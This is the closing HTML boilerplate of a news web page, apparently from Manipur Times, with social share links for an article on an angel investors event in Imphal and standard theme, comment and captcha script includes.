<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmanipurtimes.com%2Fimphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18%2F&amp;linkname=Imphal%20Angels%20to%20Boost%20up%20Innovative%20entrepreneurs%2C%20set%20to%20organise%20Manipur%20Angel%20Investors%26%238217%3B%20event%20on%20Nov%2018%20%20Manipur%20Times" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmanipurtimes.com%2Fimphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18%2F&amp;linkname=Imphal%20Angels%20to%20Boost%20up%20Innovative%20entrepreneurs%2C%20set%20to%20organise%20Manipur%20Angel%20Investors%26%238217%3B%20event%20on%20Nov%2018%20%20Manipur%20Times" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fmanipurtimes.com%2Fimphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18%2F&amp;linkname=Imphal%20Angels%20to%20Boost%20up%20Innovative%20entrepreneurs%2C%20set%20to%20organise%20Manipur%20Angel%20Investors%26%238217%3B%20event%20on%20Nov%2018%20%20Manipur%20Times" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fmanipurtimes.com%2Fimphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18%2F&amp;linkname=Imphal%20Angels%20to%20Boost%20up%20Innovative%20entrepreneurs%2C%20set%20to%20organise%20Manipur%20Angel%20Investors%26%238217%3B%20event%20on%20Nov%2018%20%20Manipur%20Times" title="Pinterest" rel="nofollow noopener" target="_blank"></a></div>

    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4 (rara)
        Deploy mode: deploy
        
        uid: 6914e6a6d1c4d
    -->

    <script type="text/javascript" src="https://manipurtimes.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://manipurtimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>